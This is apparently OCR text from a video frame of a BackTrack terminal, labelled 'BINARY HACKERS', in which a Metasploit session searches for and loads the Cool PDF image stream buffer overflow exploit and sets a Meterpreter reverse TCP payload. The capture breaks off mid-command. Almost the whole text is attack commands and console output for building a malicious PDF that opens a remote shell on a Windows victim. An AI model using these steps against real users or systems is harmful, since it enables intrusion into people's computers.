 Applications Places System
Sat Sep 7, 11:50 AM
untitled folder
root@bt: ~
File Edit View Terminal Help
BINARY HACKERS
=[ metasploit v4.7.0-2013081401 [core:4.7 api:1.0]
+ -- --=[ 1164 exploits - 721 auxiliary - 193 post
+ -- --=[ 310 payloads - 30 encoders - 8 nops
msf > search coolpdf
Matching Modules
================
Name Disclosure Date
Rank Description
---- ---------------
---- -----------
exploit/windows/fileformat/coolpdf_image_stream_bof 2013-01-18 00:00:00 UTC
normal Cool PDF Image Stream Buffer Overflow
<< back | track 5 r3
msf > use exploit/windows/fileformat/coolpdf_image_stream_bof
msf exploit(coolpdf_image_stream_bof) > set PAYLOAD windows/meterpreter/reverse_
tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(coolpdf_image_stream_bof) > show o
root@bt: ~
root@bt: ~